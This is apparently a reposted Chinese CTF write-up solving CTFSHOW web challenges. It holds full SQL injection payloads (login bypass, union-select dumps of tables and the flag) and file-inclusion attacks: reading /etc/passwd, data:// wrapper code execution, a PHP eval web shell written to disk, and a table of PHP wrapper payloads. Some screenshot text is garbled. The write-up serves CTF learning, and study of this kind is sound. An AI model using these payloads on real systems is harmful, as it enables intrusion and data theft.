## html ctf查找,CTFSHOW的web部分writeup



题目提示是简单的SQL注入,于是尝试输入点中使用万能密码: admin'or 1=1#(CTF中SQL万能密码集合)发现 成功执行,于是

| 迎你. c | tfshow欢迎你.      | web2 |
|-------|-----------------|------|
| 用户名:  | admin'or $1=1#$ |      |
|       |                 |      |
| 宓 码:  |                 |      |

order by查找回显数

username=ctfshow' order by 3 #&password=1

| ctf.show_web2 |
|---------------|
| <br>用户名:      |
| 密 码:          |
| 登陆            |

| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日 | ☑ 控制台 D 调试器 1 网络 { } 样式编辑器 ① 性能 ① 内存 目 存储 育 无障碍环境 譅 应用程序    |
|------------------------------------------|-------------------------------------------------------------|
| Encryption -                             | Encoding - SQL - XSS - Other -                              |
| Coad URL                                 | http://3eefd223-de40-4634-94a0-2e5decf2b45c.chall.ctf.show/ |
| 🐰 Split URL                              |                                                             |
| () Execute                               | Post data Referer User Agent Cookies Clear All              |
|                                          | username=ctfshow' order by 4 #&password=1                   |

## ctf.show\_web2

| 1 |       |       |       |       |         |      |      |      |         | tfshow |         |
|---|-------|-------|-------|-------|---------|------|------|------|---------|--------|---------|
|   |       |       |       |       |         |      |      |      | 密       | 码:     |         |
|   |       |       |       |       |         |      |      |      |         | 登陆     |         |
|   |       |       |       |       |         |      |      |      |         |        |         |
|   |       |       |       |       |         |      |      |      |         |        |         |
|   |       |       |       |       |         |      |      |      |         |        |         |
| R | ○ 查看器 | ▶ 控制台 | □ 调试器 | ↑↓ 网络 | {}样式编辑器 | Ω 性能 | ① 内存 | 🗄 存储 | ★ 无障碍环境 | 闘 应用程序 | HackBar |

| Encryption -                | Encoding + SQL + XSS + Other +                              |
|-----------------------------|-------------------------------------------------------------|
| Load URL                    | http://3eefd223-de40-4634-94a0-2e5decf2b45c.chall.ctf.show/ |
| 👷 Split URL                 |                                                             |
| <ul> <li>Execute</li> </ul> | Post data Referer User Agent Cookies Clear All              |
|                             | username=ctfshow' order by 3 #&password=1                   |
|                             |                                                             |

## 在3时正常回显,4是无回显,说明回显数为3

## 使用union select 联合查询爆库名

|              |                                                             | ctf.show_web2                            |              |
|--------------|-------------------------------------------------------------|------------------------------------------|--------------|
|              | XX                                                          | 迎你,ctfshow欢迎你 <mark>web</mark> 2<br>用户名: |              |
|              |                                                             | 密码:                                      |              |
|              |                                                             | 登陆                                       |              |
|              |                                                             |                                          |              |
|              |                                                             |                                          |              |
|              |                                                             |                                          |              |
| え 白 査看器 区    | 〕控制台 〇 调试器 14 网络()祥式编辑器 ① 性能 ①:内存 日 存储 青 无障碍                | A境 器 应用程序 ● HackBar                      |              |
| Encryption - | incoding + SQL + XSS + Other +                              |                                          | Contribute r |
| Load URL     | http://3eefd223-de40-4634-94a0-2e5decf2b45c.chall.ctf.show/ |                                          |              |
| Split URL    |                                                             |                                          |              |
| () Execute   | Post data Referer User Agent Cookies Clear All              |                                          |              |
|              | username=ctfshow' union select 1,database(),3#&password=1   |                                          |              |
|              |                                                             |                                          |              |
|              |                                                             |                                          |              |

发现数据库是web2,继续爆表名:

username=ctfshow' union select 1,group\_concat(table\_name),3 from information\_schema.tables where table\_schema=database() #&password=1

爆字段:

username=ctfshow' union select 1,group\_concat(column\_name),3 from information\_schema.columns where table\_name='flag'#&password=1

爆flag;

username=ctfshow' union select 1,group\_concat(flag),3 from flag #&password=1

|                                                                                                    | 欢迎你, ctfshow欢迎你, flag{a067e6b2-d728-4344-9e6e-46c4f01d4907}                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 用户名:                                                                                                    |
|                                                                                                    | 密 码:                                                                                                    |
|                                                                                                    | 登陆                                                                                                    |
| 控制台 □ 调试器 1 网络 {}样式编辑器 ① 1                                                                                                    | 生能 🕕 内存 \Xi 存储 훆 无障碍环境 🔛 应用程序 🧶 HackBar 🔮 HackBar 🔒 Max HacKBar                                                                                                    |
| ncoding - SQL - XSS - Other -                                                                                                    |                                                                                                    |
| http://41c1f47e-3b4a-401a-92e6-aebde3d52e29.                                                                                                    | .chall.ctf.show/                                                                                                    |
| ☑ Post data                                                                                                    | Cookies Clear All                                                                                                    |
| username=ctfshow' union select 1,group_concat                                                                                                    | (flag),3 from flag #&password=1                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| web3                                                                                                    |                                                                                                    |
| web3<br>打开网站提示输入url,测试/etc/pa                                                                                                    | asswd成功显示,应为文件包含漏洞                                                                                                    |
| web3<br>打开网站提示输入url,测试/etc/pa                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd                                                                                                    |
| web3<br>打开网站提示输入url,测试/etc/pa                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 @ NATAPP - ③ 南邮ctf                                                                                                    |
| web3<br>打开网站提示输入url,测试/etc/pa                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 @ NATAPP - ③ 南邮ctf C<br>/ash bin:x:1:1:bin:/bin:/sbin/nologin d                                                                              |
| web3<br>打开网站提示输入url,测试/etc/pa                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 @ NATAPP - ③ 南邮ctf C<br>'ash bin:x:1:1:bin:/bin:/sbin/nologin d<br>/sbin/nologin sync:x:5:0:sync:/sbin:/b                                    |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法 <b>:</b>                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 (③ NATAPP - ③ 南邮ctf<br>(ash bin:x:1:1:bin:/bin:/sbin/nologin d<br>/sbin/nologin sync:x:5:0:sync:/sbin:/b                                     |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法 <b>:</b><br>php伪协议中的data通过通配符查:                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 ④ NATAPP - ④ 南邮ctf C<br>'ash bin:x:1:1:bin:/bin:/sbin/nologin d<br>/sbin/nologin sync:x:5:0:sync:/sbin:/b                                    |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法:<br>php伪协议中的data通过通配符查:                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 ④ NATAPP - ④ 南邮ctf C<br>'ash bin:x:1:1:bin:/bin:/sbin/nologin d<br>/sbin/nologin sync:x:5:0:sync:/sbin:/b                                    |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法:<br>php伪协议中的data通过通配符查:<br>==url=data://text/plain, php prin</td <td>asswd成功显示,应为文件包含漏洞<br/>124.156.121.112:28072/?url=/etc/passwd<br/>谷歌_百度搜索 ④ NATAPP - ④ 南邮ctf<br/>'ash bin:x:1:1:bin:/bin:/sbin/nologin d<br/>/sbin/nologin sync:x:5:0:sync:/sbin:/b<br/>找目录下的所有文件<br/>t_r(glob("*")); ?&gt;==</td> | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索 ④ NATAPP - ④ 南邮ctf<br>'ash bin:x:1:1:bin:/bin:/sbin/nologin d<br>/sbin/nologin sync:x:5:0:sync:/sbin:/b<br>找目录下的所有文件<br>t_r(glob("*")); ?>== |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法:<br>php伪协议中的data通过通配符查:<br>==url=data://text/plain, php prin</td <td>asswd成功显示,应为文件包含漏洞<br/>124.156.121.112:28072/?url=/etc/passwd<br/>谷歌_百度搜索</td>                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索                                                                                                    |
| web3<br>打开网站提示输入url,测试/etc/pa<br>第一种方法:<br>php伪协议中的data通过通配符查:<br>==url=data://text/plain, php print</td <td>asswd成功显示,应为文件包含漏洞<br/>124.156.121.112:28072/?url=/etc/passwd<br/>谷歌_百度搜索</td>                                                                                                    | asswd成功显示,应为文件包含漏洞<br>124.156.121.112:28072/?url=/etc/passwd<br>谷歌_百度搜索                                                                                                    |

得到 ctf\_go\_go\_go

直接访问得flag

第二种方法:

写入一句话菜刀连接

==url=data:text/plain,<?php fputs(fopen("shell.php","w"),"<?php eval(\\$\_POST['hack']);?>")?>==

 $http://124.156.121.112:28044/?url=data:text/plain,<?php fputs(fopen("shell.php", "w"), "<?php eval((\product start));?>")?>$ 

| 协议                | 测试PHP版本 | allow_url_fopen | allow_url_include | 用法                                                                 |
|-------------------|---------|-----------------|-------------------|--------------------------------------------------------------------|
| file://           | >=5.2   | off/on          | off/on            | ?file=file://D:/soft/phpStudy/WWW/phpcode.txt                      |
| php://filter      | >=5.2   | off/on          | off/on            | ?file=php://filter/read=convert.base64-encode/resource=./index.php |
| php://input       | >=5.2   | off/on          | on                | ?file=php://input 【POST DATA】 php phpinfo()?                       |
| zip://            | >=5.2   | off/on          | off/on            | ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt            |
| compress.bzip2:// |         |                 |                   | ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2               |
|                   | >=5.2   | off/on          | ott/on            |                                                                    |
|                   |         |                 |                   | ?file=compress.bzip2://.file.bz2                                   |
| comprose zlib://  |         |                 |                   | ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz                 |
| compress.200.77   | >=5.2   | off/on          | off/on            | [or]                                                               |
|                   |         |                 |                   | ?file=compress.zlib://./file.gz                                    |
|                   |         |                 |                   | ?file=data://text/plain, php phpinfo()?                            |
|                   |         |                 |                   | [or]                                                               |
| data://           |         |                 |                   | ?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=            |
| data://           | >=5.2   | on              | on                | 也可以:                                                               |

原文: https://www.cnblogs.com/zw7889/p/13698196.html